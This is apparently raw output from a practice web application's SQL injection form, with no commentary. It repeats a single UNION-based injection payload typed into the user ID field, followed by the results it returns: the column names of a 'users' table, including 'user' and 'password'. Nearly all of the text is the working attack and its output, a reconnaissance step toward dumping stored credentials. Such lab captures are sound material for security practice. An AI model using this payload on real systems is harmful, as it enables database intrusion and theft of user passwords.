 User ID: Submit
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: user_id
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: first_name
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: last_name
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: user
ID: ' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
First name: 1
Surname: password